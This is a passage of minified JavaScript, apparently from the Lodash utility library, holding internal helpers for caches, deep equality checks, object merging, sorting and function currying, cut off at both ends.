r=n.length;if(null==t)return!r;for(t=te(t);r--;){var o=n[r],u=e[o],a=t[o];if(a===i&&!(o in t)||!u(a))return!1}return!0}function Tr(t,e,n){if("function"!=typeof t)throw new re(f);return iu(function(){t.apply(i,n)},e)}function Lr(t,e,n,r){var o=-1,i=Ye,a=!0,f=t.length,c=[],l=e.length;if(!f)return c;n&&(e=tn(e,_n(n))),r?(i=Ze,a=!1):e.length>=u&&(i=Sn,a=!1,e=new xr(e));t:for(;++o<f;){var s=t[o],p=null==n?s:n(s);if(s=r||0!==s?s:0,a&&p==p){for(var d=l;d--;)if(e[d]===p)continue t;c.push(s)}else i(e,p,r)||c.push(s)}return c}hr.templateSettings={escape:Ct,evaluate:Et,interpolate:Mt,variable:"",imports:{_:hr}},hr.prototype=vr.prototype,hr.prototype.constructor=hr,yr.prototype=mr(vr.prototype),yr.prototype.constructor=yr,gr.prototype=mr(vr.prototype),gr.prototype.constructor=gr,_r.prototype.clear=function(){this.__data__=rr?rr(null):{},this.size=0},_r.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},_r.prototype.get=function(t){var e=this.__data__;if(rr){var n=e[t];return n===l?i:n}return ce.call(e,t)?e[t]:i},_r.prototype.has=function(t){var e=this.__data__;return rr?e[t]!==i:ce.call(e,t)},_r.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=rr&&e===i?l:e,this},br.prototype.clear=function(){this.__data__=[],this.size=0},br.prototype.delete=function(t){var e=this.__data__,n=Or(e,t);return!(n<0||(n==e.length-1?e.pop():Ae.call(e,n,1),--this.size,0))},br.prototype.get=function(t){var e=this.__data__,n=Or(e,t);return n<0?i:e[n][1]},br.prototype.has=function(t){return Or(this.__data__,t)>-1},br.prototype.set=function(t,e){var n=this.__data__,r=Or(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Sr.prototype.clear=function(){this.size=0,this.__data__={hash:new _r,map:new(Zn||br),string:new _r}},Sr.prototype.delete=function(t){var e=Ti(this,t).delete(t);return this.size-=e?1:0,e},Sr.prototype.get=function(t){return Ti(this,t).get(t)},Sr.prototype.has=function(t){return Ti(this,t).has(t)},Sr.prototype.set=function(t,e){var n=Ti(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},xr.prototype.add=xr.prototype.push=function(t){return this.__data__.set(t,l),this},xr.prototype.has=function(t){return this.__data__.has(t)},Nr.prototype.clear=function(){this.__data__=new br,this.size=0},Nr.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Nr.prototype.get=function(t){return this.__data__.get(t)},Nr.prototype.has=function(t){return this.__data__.has(t)},Nr.prototype.set=function(t,e){var n=this.__data__;if(n instanceof br){var r=n.__data__;if(!Zn||r.length<u-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Sr(r)}return n.set(t,e),this.size=n.size,this};var zr=fi(Gr),Ur=fi(Kr,!0);function Hr(t,e){var n=!0;return zr(t,function(t,r,o){return n=!!e(t,r,o)}),n}function Wr(t,e,n){for(var r=-1,o=t.length;++r<o;){var u=t[r],a=e(u);if(null!=a&&(f===i?a==a&&!Fa(a):n(a,f)))var f=a,c=u}return c}function $r(t,e){var n=[];return zr(t,function(t,r,o){e(t,r,o)&&n.push(t)}),n}function qr(t,e,n,r,o){var i=-1,u=t.length;for(n||(n=Ji),o||(o=[]);++i<u;){var a=t[i];e>0&&n(a)?e>1?qr(a,e-1,n,r,o):en(o,a):r||(o[o.length]=a)}return o}var Jr=ci(),Vr=ci(!0);function Gr(t,e){return t&&Jr(t,e,uf)}function Kr(t,e){return t&&Vr(t,e,uf)}function Qr(t,e){return Xe(e,function(e){return Da(t[e])})}function Xr(t,e){for(var n=0,r=(e=Go(e,t)).length;null!=t&&n<r;)t=t[su(e[n++])];return n&&n==r?t:i}function Yr(t,e,n){var r=e(t);return ga(t)?r:en(r,n(t))}function Zr(t){return null==t?t===i?ut:Z:Te&&Te in te(t)?function(t){var e=ce.call(t,Te),n=t[Te];try{t[Te]=i;var r=!0}catch(t){}var o=pe.call(t);return r&&(e?t[Te]=n:delete t[Te]),o}(t):function(t){return pe.call(t)}(t)}function to(t,e){return t>e}function eo(t,e){return null!=t&&ce.call(t,e)}function no(t,e){return null!=t&&e in te(t)}function ro(t,e,r){for(var o=r?Ze:Ye,u=t[0].length,a=t.length,f=a,c=n(a),l=1/0,s=[];f--;){var p=t[f];f&&e&&(p=tn(p,_n(e))),l=Vn(p.length,l),c[f]=!r&&(e||u>=120&&p.length>=120)?new xr(f&&p):i}p=t[0];var d=-1,h=c[0];t:for(;++d<u&&s.length<l;){var m=p[d],v=e?e(m):m;if(m=r||0!==m?m:0,!(h?Sn(h,v):o(s,v,r))){for(f=a;--f;){var y=c[f];if(!(y?Sn(y,v):o(t[f],v,r)))continue t}h&&h.push(v),s.push(m)}}return s}function oo(t,e,n){var r=null==(t=nu(t,e=Go(e,t)))?t:t[su(wu(e))];return null==r?i:Je(r,t,n)}function io(t){return Ma(t)&&Zr(t)==H}function uo(t,e,n,r,o){return t===e||(null==t||null==e||!Ma(t)&&!Ma(e)?t!=t&&e!=e:function(t,e,n,r,o,u){var a=ga(t),f=ga(e),c=a?W:Wi(t),l=f?W:Wi(e),s=(c=c==H?tt:c)==tt,p=(l=l==H?tt:l)==tt,d=c==l;if(d&&xa(t)){if(!xa(e))return!1;a=!0,s=!1}if(d&&!s)return u||(u=new Nr),a||Ra(t)?Oi(t,e,n,r,o,u):function(t,e,n,r,o,i,u){switch(n){case lt:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ct:return!(t.byteLength!=e.byteLength||!i(new ge(t),new ge(e)));case q:case J:case Y:return ha(+t,+e);case G:return t.name==e.name&&t.message==e.message;case nt:case ot:return t==e+"";case X:var a=En;case rt:var f=r&v;if(a||(a=Bn),t.size!=e.size&&!f)return!1;var c=u.get(t);if(c)return c==e;r|=y,u.set(t,e);var l=Oi(a(t),a(e),r,o,i,u);return u.delete(t),l;case it:if(pr)return pr.call(t)==pr.call(e)}return!1}(t,e,c,n,r,o,u);if(!(n&v)){var h=s&&ce.call(t,"__wrapped__"),m=p&&ce.call(e,"__wrapped__");if(h||m){var g=h?t.value():t,_=m?e.value():e;return u||(u=new Nr),o(g,_,n,r,u)}}return!!d&&(u||(u=new Nr),function(t,e,n,r,o,u){var a=n&v,f=ki(t),c=f.length,l=ki(e).length;if(c!=l&&!a)return!1;for(var s=c;s--;){var p=f[s];if(!(a?p in e:ce.call(e,p)))return!1}var d=u.get(t),h=u.get(e);if(d&&h)return d==e&&h==t;var m=!0;u.set(t,e),u.set(e,t);for(var y=a;++s<c;){p=f[s];var g=t[p],_=e[p];if(r)var b=a?r(_,g,p,e,t,u):r(g,_,p,t,e,u);if(!(b===i?g===_||o(g,_,n,r,u):b)){m=!1;break}y||(y="constructor"==p)}if(m&&!y){var S=t.constructor,x=e.constructor;S!=x&&"constructor"in t&&"constructor"in e&&!("function"==typeof S&&S instanceof S&&"function"==typeof x&&x instanceof x)&&(m=!1)}return u.delete(t),u.delete(e),m}(t,e,n,r,o,u))}(t,e,n,r,uo,o))}function ao(t,e,n,r){var o=n.length,u=o,a=!r;if(null==t)return!u;for(t=te(t);o--;){var f=n[o];if(a&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1}for(;++o<u;){var c=(f=n[o])[0],l=t[c],s=f[1];if(a&&f[2]){if(l===i&&!(c in t))return!1}else{var p=new Nr;if(r)var d=r(l,s,c,t,e,p);if(!(d===i?uo(s,l,v|y,r,p):d))return!1}}return!0}function fo(t){return!(!Ea(t)||function(t){return!!se&&se in t}(t))&&(Da(t)?me:Vt).test(pu(t))}function co(t){return"function"==typeof t?t:null==t?kf:"object"==typeof t?ga(t)?vo(t[0],t[1]):mo(t):Uf(t)}function lo(t){if(!Yi(t))return qn(t);var e=[];for(var n in te(t))ce.call(t,n)&&"constructor"!=n&&e.push(n);return e}function so(t){if(!Ea(t))return function(t){var e=[];if(null!=t)for(var n in te(t))e.push(n);return e}(t);var e=Yi(t),n=[];for(var r in t)("constructor"!=r||!e&&ce.call(t,r))&&n.push(r);return n}function po(t,e){return t<e}function ho(t,e){var r=-1,o=ba(t)?n(t.length):[];return zr(t,function(t,n,i){o[++r]=e(t,n,i)}),o}function mo(t){var e=Li(t);return 1==e.length&&e[0][2]?tu(e[0][0],e[0][1]):function(n){return n===t||ao(n,t,e)}}function vo(t,e){return Ki(t)&&Zi(e)?tu(su(t),e):function(n){var r=tf(n,t);return r===i&&r===e?ef(n,t):uo(e,r,v|y)}}function yo(t,e,n,r,o){t!==e&&Jr(e,function(u,a){if(o||(o=new Nr),Ea(u))!function(t,e,n,r,o,u,a){var f=ru(t,n),c=ru(e,n),l=a.get(c);if(l)Er(t,n,l);else{var s=u?u(f,c,n+"",t,e,a):i,p=s===i;if(p){var d=ga(c),h=!d&&xa(c),m=!d&&!h&&Ra(c);s=c,d||h||m?ga(f)?s=f:Sa(f)?s=oi(f):h?(p=!1,s=Yo(c,!0)):m?(p=!1,s=ti(c,!0)):s=[]:ka(c)||ya(c)?(s=f,ya(f)?s=qa(f):Ea(f)&&!Da(f)||(s=qi(c))):p=!1}p&&(a.set(c,s),o(s,c,r,u,a),a.delete(c)),Er(t,n,s)}}(t,e,a,n,yo,r,o);else{var f=r?r(ru(t,a),u,a+"",t,e,o):i;f===i&&(f=u),Er(t,a,f)}},af)}function go(t,e){var n=t.length;if(n)return Vi(e+=e<0?n:0,n)?t[e]:i}function _o(t,e,n){var r=-1;return e=tn(e=e.length?tn(e,function(t){return ga(t)?function(e){return Xr(e,1===t.length?t[0]:t)}:t}):[kf],_n(Ri())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(ho(t,function(t,n,o){return{criteria:tn(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,o=t.criteria,i=e.criteria,u=o.length,a=n.length;++r<u;){var f=ei(o[r],i[r]);if(f){if(r>=a)return f;var c=n[r];return f*("desc"==c?-1:1)}}return t.index-e.index}(t,e,n)})}function bo(t,e,n){for(var r=-1,o=e.length,i={};++r<o;){var u=e[r],a=Xr(t,u);n(a,u)&&Eo(i,Go(u,t),a)}return i}function So(t,e,n,r){var o=r?ln:cn,i=-1,u=e.length,a=t;for(t===e&&(e=oi(e)),n&&(a=tn(t,_n(n)));++i<u;)for(var f=0,c=e[i],l=n?n(c):c;(f=o(a,l,f,r))>-1;)a!==t&&Ae.call(a,f,1),Ae.call(t,f,1);return t}function xo(t,e){for(var n=t?e.length:0,r=n-1;n--;){var o=e[n];if(n==r||o!==i){var i=o;Vi(o)?Ae.call(t,o,1):zo(t,o)}}return t}function No(t,e){return t+zn(Qn()*(e-t+1))}function wo(t,e){var n="";if(!t||e<1||e>P)return n;do{e%2&&(n+=t),(e=zn(e/2))&&(t+=t)}while(e);return n}function Do(t,e){return uu(eu(t,e,kf),t+"")}function Io(t){return Dr(mf(t))}function Co(t,e){var n=mf(t);return cu(n,Pr(e,0,n.length))}function Eo(t,e,n,r){if(!Ea(t))return t;for(var o=-1,u=(e=Go(e,t)).length,a=u-1,f=t;null!=f&&++o<u;){var c=su(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var s=f[c];(l=r?r(s,c,f):i)===i&&(l=Ea(s)?s:Vi(e[o+1])?[]:{})}Mr(f,c,l),f=f[c]}return t}var Mo=or?function(t,e){return or.set(t,e),t}:kf,Oo=Le?function(t,e){return Le(t,"toString",{configurable:!0,enumerable:!1,value:Mf(e),writable:!0})}:kf;function Bo(t){return cu(mf(t))}function ko(t,e,r){var o=-1,i=t.length;e<0&&(e=-e>i?0:i+e),(r=r>i?i:r)<0&&(r+=i),i=e>r?0:r-e>>>0,e>>>=0;for(var u=n(i);++o<i;)u[o]=t[o+e];return u}function Ao(t,e){var n;return zr(t,function(t,r,o){return!(n=e(t,r,o))}),!!n}function jo(t,e,n){var r=0,o=null==t?r:t.length;if("number"==typeof e&&e==e&&o<=z){for(;r<o;){var i=r+o>>>1,u=t[i];null!==u&&!Fa(u)&&(n?u<=e:u<e)?r=i+1:o=i}return o}return Po(t,e,kf,n)}function Po(t,e,n,r){var o=0,u=null==t?0:t.length;if(0===u)return 0;for(var a=(e=n(e))!=e,f=null===e,c=Fa(e),l=e===i;o<u;){var s=zn((o+u)/2),p=n(t[s]),d=p!==i,h=null===p,m=p==p,v=Fa(p);if(a)var y=r||m;else y=l?m&&(r||d):f?m&&d&&(r||!h):c?m&&d&&!h&&(r||!v):!h&&!v&&(r?p<=e:p<e);y?o=s+1:u=s}return Vn(u,L)}function Fo(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var u=t[n],a=e?e(u):u;if(!n||!ha(a,f)){var f=a;i[o++]=0===u?0:u}}return i}function Ro(t){return"number"==typeof t?t:Fa(t)?R:+t}function To(t){if("string"==typeof t)return t;if(ga(t))return tn(t,To)+"";if(Fa(t))return dr?dr.call(t):"";var e=t+"";return"0"==e&&1/t==-j?"-0":e}function Lo(t,e,n){var r=-1,o=Ye,i=t.length,a=!0,f=[],c=f;if(n)a=!1,o=Ze;else if(i>=u){var l=e?null:wi(t);if(l)return Bn(l);a=!1,o=Sn,c=new xr}else c=e?[]:f;t:for(;++r<i;){var s=t[r],p=e?e(s):s;if(s=n||0!==s?s:0,a&&p==p){for(var d=c.length;d--;)if(c[d]===p)continue t;e&&c.push(p),f.push(s)}else o(c,p,n)||(c!==f&&c.push(p),f.push(s))}return f}function zo(t,e){return null==(t=nu(t,e=Go(e,t)))||delete t[su(wu(e))]}function Uo(t,e,n,r){return Eo(t,e,n(Xr(t,e)),r)}function Ho(t,e,n,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&e(t[i],i,t););return n?ko(t,r?0:i,r?i+1:o):ko(t,r?i+1:0,r?o:i)}function Wo(t,e){var n=t;return n instanceof gr&&(n=n.value()),nn(e,function(t,e){return e.func.apply(e.thisArg,en([t],e.args))},n)}function $o(t,e,r){var o=t.length;if(o<2)return o?Lo(t[0]):[];for(var i=-1,u=n(o);++i<o;)for(var a=t[i],f=-1;++f<o;)f!=i&&(u[i]=Lr(u[i]||a,t[f],e,r));return Lo(qr(u,1),e,r)}function qo(t,e,n){for(var r=-1,o=t.length,u=e.length,a={};++r<o;){var f=r<u?e[r]:i;n(a,t[r],f)}return a}function Jo(t){return Sa(t)?t:[]}function Vo(t){return"function"==typeof t?t:kf}function Go(t,e){return ga(t)?t:Ki(t,e)?[t]:lu(Ja(t))}var Ko=Do;function Qo(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:ko(t,e,n)}var Xo=un||function(t){return je.clearTimeout(t)};function Yo(t,e){if(e)return t.slice();var n=t.length,r=Se?Se(n):new t.constructor(n);return t.copy(r),r}function Zo(t){var e=new t.constructor(t.byteLength);return new ge(e).set(new ge(t)),e}function ti(t,e){var n=e?Zo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ei(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,u=Fa(t),a=e!==i,f=null===e,c=e==e,l=Fa(e);if(!f&&!l&&!u&&t>e||u&&a&&c&&!f&&!l||r&&a&&c||!n&&c||!o)return 1;if(!r&&!u&&!l&&t<e||l&&n&&o&&!r&&!u||f&&n&&o||!a&&o||!c)return-1}return 0}function ni(t,e,r,o){for(var i=-1,u=t.length,a=r.length,f=-1,c=e.length,l=Jn(u-a,0),s=n(c+l),p=!o;++f<c;)s[f]=e[f];for(;++i<a;)(p||i<u)&&(s[r[i]]=t[i]);for(;l--;)s[f++]=t[i++];return s}function ri(t,e,r,o){for(var i=-1,u=t.length,a=-1,f=r.length,c=-1,l=e.length,s=Jn(u-f,0),p=n(s+l),d=!o;++i<s;)p[i]=t[i];for(var h=i;++c<l;)p[h+c]=e[c];for(;++a<f;)(d||i<u)&&(p[h+r[a]]=t[i++]);return p}function oi(t,e){var r=-1,o=t.length;for(e||(e=n(o));++r<o;)e[r]=t[r];return e}function ii(t,e,n,r){var o=!n;n||(n={});for(var u=-1,a=e.length;++u<a;){var f=e[u],c=r?r(n[f],t[f],f,n,t):i;c===i&&(c=t[f]),o?Ar(n,f,c):Mr(n,f,c)}return n}function ui(t,e){return function(n,r){var o=ga(n)?Ve:Br,i=e?e():{};return o(n,t,Ri(r,2),i)}}function ai(t){return Do(function(e,n){var r=-1,o=n.length,u=o>1?n[o-1]:i,a=o>2?n[2]:i;for(u=t.length>3&&"function"==typeof u?(o--,u):i,a&&Gi(n[0],n[1],a)&&(u=o<3?i:u,o=1),e=te(e);++r<o;){var f=n[r];f&&t(e,f,r,u)}return e})}function fi(t,e){return function(n,r){if(null==n)return n;if(!ba(n))return t(n,r);for(var o=n.length,i=e?o:-1,u=te(n);(e?i--:++i<o)&&!1!==r(u[i],i,u););return n}}function ci(t){return function(e,n,r){for(var o=-1,i=te(e),u=r(e),a=u.length;a--;){var f=u[t?a:++o];if(!1===n(i[f],f,i))break}return e}}function li(t){return function(e){var n=Cn(e=Ja(e))?jn(e):i,r=n?n[0]:e.charAt(0),o=n?Qo(n,1).join(""):e.slice(1);return r[t]()+o}}function si(t){return function(e){return nn(If(gf(e).replace(_e,"")),t,"")}}function pi(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=mr(t.prototype),r=t.apply(n,e);return Ea(r)?r:n}}function di(t){return function(e,n,r){var o=te(e);if(!ba(e)){var u=Ri(n,3);e=uf(e),n=function(t){return u(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[u?e[a]:a]:i}}function hi(t){return Bi(function(e){var n=e.length,r=n,o=yr.prototype.thru;for(t&&e.reverse();r--;){var u=e[r];if("function"!=typeof u)throw new re(f);if(o&&!a&&"wrapper"==Pi(u))var a=new yr([],!0)}for(r=a?r:n;++r<n;){var c=Pi(u=e[r]),l="wrapper"==c?ji(u):i;a=l&&Qi(l[0])&&l[1]==(D|S|N|I)&&!l[4].length&&1==l[9]?a[Pi(l[0])].apply(a,l[3]):1==u.length&&Qi(u)?a[c]():a.thru(u)}return function(){var t=arguments,r=t[0];if(a&&1==t.length&&ga(r))return a.plant(r).value();for(var o=0,i=n?e[o].apply(this,t):r;++o<n;)i=e[o].call(this,i);return i}})}function mi(t,e,r,o,u,a,f,c,l,s){var p=e&D,d=e&g,h=e&_,m=e&(S|x),v=e&C,y=h?i:pi(t);return function g(){for(var _=arguments.length,b=n(_),S=_;S--;)b[S]=arguments[S];if(m)var x=Fi(g),N=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(b,x);if(o&&(b=ni(b,o,u,m)),a&&(b=ri(b,a,f,m)),_-=N,m&&_<s){var w=On(b,x);return xi(t,e,mi,g.placeholder,r,b,w,c,l,s-_)}var D=d?r:this,I=h?D[t]:t;return _=b.length,c?b=function(t,e){for(var n=t.length,r=Vn(e.length,n),o=oi(t);r--;){var u=e[r];t[r]=Vi(u,n)?o[u]:i}return t}(b,c):v&&_>1&&b.reverse(),p&&l<_&&(b.length=l),this&&this!==je&&this instanceof g&&(I=y||pi(I)),I.apply(D,b)}}function vi(t,e){return function(n,r){return function(t,e,n,r){return Gr(t,function(t,o,i){e(r,n(t),o,i)}),r}(n,t,e(r),{})}}function yi(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=To(n),r=To(r)):(n=Ro(n),r=Ro(r)),o=t(n,r)}return o}}function gi(t){return Bi(function(e){return e=tn(e,_n(Ri())),Do(function(n){var r=this;return t(e,function(t){return Je(t,r,n)})})})}function _i(t,e){var n=(e=e===i?" ":To(e)).length;if(n<2)return n?wo(e,t):e;var r=wo(e,Ln(t/An(e)));return Cn(e)?Qo(jn(r),0,t).join(""):r.slice(0,t)}function bi(t){return function(e,r,o){return o&&"number"!=typeof o&&Gi(e,r,o)&&(r=o=i),e=Ua(e),r===i?(r=e,e=0):r=Ua(r),function(t,e,r,o){for(var i=-1,u=Jn(Ln((e-t)/(r||1)),0),a=n(u);u--;)a[o?u:++i]=t,t+=r;return a}(e,r,o=o===i?e<r?1:-1:Ua(o),t)}}function Si(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=$a(e),n=$a(n)),t(e,n)}}function xi(t,e,n,r,o,u,a,f,c,l){var s=e&S;e|=s?N:w,(e&=~(s?w:N))&b||(e&=~(g|_));var p=[t,e,o,s?u:i,s?a:i,s?i:u,s?i:a,f,c,l],d=n.apply(i,p);return Qi(t)&&ou(d,p),d.placeholder=r,au(d,t,e)}function Ni(t){var e=Zt[t];return function(t,n){if(t=$a(t),(n=null==n?0:Vn(Ha(n),292))&&Wn(t)){var r=(Ja(t)+"e").split("e");return+((r=(Ja(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var wi=er&&1/Bn(new er([,-0]))[1]==j?function(t){return new er(t)}:Rf;function Di(t){return function(e){var n=Wi(e);return n==X?En(e):n==rt?kn(e):function(t,e){return tn(e,function(e){return[e,t[e]]})}(e,t(e))}}function Ii(t,e,r,o,u,a,c,l){var s=e&_;if(!s&&"function"!=typeof t)throw new re(f);var d=o?o.length:0;if(d||(e&=~(N|w),o=u=i),c=c===i?c:Jn(Ha(c),0),l=l===i?l:Ha(l),d-=u?u.length:0,e&w){var h=o,m=u;o=u=i}var v=s?i:ji(t),y=[t,e,r,o,u,h,m,a,c,l];if(v&&function(t,e){var n=t[1],r=e[1],o=n|r,i=o<(g|_|D),u=r==D&&n==S||r==D&&n==I&&t[7].length<=e[8]||r==(D|I)&&e[7].length<=e[8]&&n==S;if(!i&&!u)return t;r&g&&(t[2]=e[2],o|=n&g?0:b);var a=e[3];if(a){var f=t[3];t[3]=f?ni(f,a,e[4]):a,t[4]=f?On(t[3],p):e[4]}(a=e[5])&&(f=t[5],t[5]=f?ri(f,a,e[6]):a,t[6]=f?On(t[5],p):e[6]),(a=e[7])&&(t[7]=a),r&D&&(t[8]=null==t[8]?e[8]:Vn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=o}(y,v),t=y[0],e=y[1],r=y[2],o=y[3],u=y[4],!(l=y[9]=y[9]===i?s?0:t.length:Jn(y[9]-d,0))&&e&(S|x)&&(e&=~(S|x)),e&&e!=g)C=e==S||e==x?function(t,e,r){var o=pi(t);return function u(){for(var a=arguments.length,f=n(a),c=a,l=Fi(u);c--;)f[c]=arguments[c];var s=a<3&&f[0]!==l&&f[a-1]!==l?[]:On(f,l);return(a-=s.length)<r?xi(t,e,mi,u.placeholder,i,f,s,i,i,r-a):Je(this&&this!==je&&this instanceof u?o:t,this,f)}}(t,e,l):e!=N&&e!=(g|N)||u.length?mi.apply(i,y):function(t,e,r,o){var i=e&g,u=pi(t);return function e(){for(var a=-1,f=arguments.length,c=-1,l=o.length,s=n(l+f),p=this&&this!==je&&this instanceof e?u:t;++c<l;)s[c]=o[c];for(;f--;)s[c++]=arguments[++a];return Je(p,i?r:this,s)}}(t,e,r,o);else var C=function(t,e,n){var r=e&g,o=pi(t);return function e(){return(this&&this!==je&&this instanceof e?o:t).apply(r?n:this,arguments)}}(t,e,r);return au((v?Mo:ou)(C,y),t,e)}function Ci(t,e,n,r){return t===i||ha(t,ue[n])&&!ce.call(r,n)?e:t}function Ei(t,e,n,r,o,u){return Ea(t)&&Ea(e)&&(u.set(e,t),yo(t,e,i,Ei,u),u.delete(e)),t}function Mi(t){return ka(t)?i:t}function Oi(t,e,n,r,o,u){var a=n&v,f=t.length,c=e.length;if(f!=c&&!(a&&c>f))return!1;var l=u.get(t),s=u.get(e);if(l&&s)return l==e&&s==t;var p=-1,d=!0,h=n&y?new xr:i;for(u.set(t,e),u.set(e,t);++p<f;){var m=t[p],g=e[p];if(r)var _=a?r(g,m,p,e,t,u):r(m,g,p,t,e,u);if(_!==i){if(_)continue;d=!1;break}if(h){if(!on(e,function(t,e){if(!Sn(h,e)&&(m===t||o(m,t,n,r,u)))return h.push(e)})){d=!1;break}}else if(m!==g&&!o(m,g,n,r,u)){d=!1;break}}return u.delete(t),u.delete(e),d}function Bi(t){return uu(eu(t,i,_u),t+"")}function ki(t){return Yr(t,uf,Ui)}function Ai(t){return Yr(t,af,Hi)}var ji=or?function(t){return or.get(t)}:Rf;function Pi(t){for(var e=t.name+"",n=ir[e],r=ce.call(ir,e)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==t)return o.name}return e}function Fi(t){return(ce.call(hr,"placeholder")?hr:t).placeholder}function Ri(){var t=hr.iteratee||Af;return t=t===Af?co:t,arguments.length?t(arguments[0],arguments[1]):t}function Ti(t,e){var n=t.__data__;return function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}(e)?n["string"==typeof e?"string":"hash"]:n.map}function Li(t){for(var e=uf(t),n=e.length;n--;){var r=e[n],o=t[r];e[n]=[r,o,Zi(o)]}return e}function zi(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return fo(n)?n:i}var Ui=Un?function(t){return null==t?[]:(t=te(t),Xe(Un(t),function(e){return ke.call(t,e)}))}:$f,Hi=Un?function(t){for(var e=[];t;)en(e,Ui(t)),t=Ne(t);return e}:$f,Wi=Zr;function $i(t,e,n){for(var r=-1,o=(e=Go(e,t)).length,i=!1;++r<o;){var u=su(e[r]);if(!(i=null!=t&&n(t,u)))break;t=t[u]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&Ca(o)&&Vi(u,o)&&(ga(t)||ya(t))}function qi(t){return"function"!=typeof t.constructor||Yi(t)?{}:mr(Ne(t))}function Ji(t){return ga(t)||ya(t)||!!(Pe&&t&&t[Pe])}function Vi(t,e){var n=typeof t;return!!(e=null==e?P:e)&&("number"==n||"symbol"!=n&&Kt.test(t))&&t>-1&&t%1==0&&t<e}function Gi(t,e,n){if(!Ea(n))return!1;var r=typeof e;return!!("number"==r?ba(n)&&Vi(e,n.length):"string"==r&&e in n)&&ha(n[e],t)}function Ki(t,e){if(ga(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Fa(t))||Bt.test(t)||!Ot.test(t)||null!=e&&t in te(e)}function Qi(t){var e=Pi(t),n=hr[e];if("function"!=typeof n||!(e in gr.prototype))return!1;if(t===n)return!0;var r=ji(n);return!!r&&t===r[0]}(Yn&&Wi(new Yn(new ArrayBuffer(1)))!=lt||Zn&&Wi(new Zn)!=X||tr&&"[object Promise]"!=Wi(tr.resolve())||er&&Wi(new er)!=rt||nr&&Wi(new nr)!=at)&&(Wi=function(t){var e=Zr(t),n=e==tt?t.constructor:i,r=n?pu(n):"";if(r)switch(r){case ur:return lt;case ar:return X;case fr:return"[object Promise]";case cr:return rt;case lr:return at}return e});var Xi=ae?Da:qf;function Yi(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||ue)}function Zi(t){return t==t&&!Ea(t)}function tu(t,e){return function(n){return null!=n&&n[t]===e&&(e!==i||t in te(n))}}function eu(t,e,r){return e=Jn(e===i?t.length-1:e,0),function(){for(var o=arguments,i=-1,u=Jn(o.length-e,0),a=n(u);++i<u;)a[i]=o[e+i];i=-1;for(var f=n(e+1);++i<e;)f[i]=o[i];return f[e]=r(a),Je(t,this,f)}}function nu(t,e){return e.length<2?t:Xr(t,ko(e,0,-1))}function ru(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var ou=fu(Mo),iu=Tn||function(t,e){return je.setTimeout(t,e)},uu=fu(Oo);function au(t,e,n){var r=e+"";return uu(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Rt,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return Ge(U,function(n){var r="_."+n[0];e&n[1]&&!Ye(t,r)&&t.push(r)}),t.sort()}(function(t){var e=t.match(Tt);return e?e[1].split(Lt):[]}(r),n)))}function fu(t){var e=0,n=0;return function(){var r=Gn(),o=B-(r-n);if(n=r,o>0){if(++e>=O)return arguments[0]}else e=0;return t.apply(i,arguments)}}function cu(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var u=No(n,o),a=t[u];t[u]=t[n],t[n]=a}return t.length=e,t}var lu=function(t){var e=fa(t,function(t){return n.size===s&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(kt,function(t,n,r,o){e.push(r?o.replace(Ht,"$1"):n||t)}),e});function su(t){if("string"==typeof t||Fa(t))return t;var e=t+"";return"0"==e&&1/t==-j?"-0":e}function pu(t){if(null!=t){try{return fe.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function du(t){if(t instanceof gr)return t.clone();var e=new yr(t.__wrapped__,t.__chain__);return e.__actions__=oi(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var hu=Do(function(t,e){return Sa(t)?Lr(t,qr(e,1,Sa,!0)):[]}),mu=Do(function(t,e){var n=wu(e);return 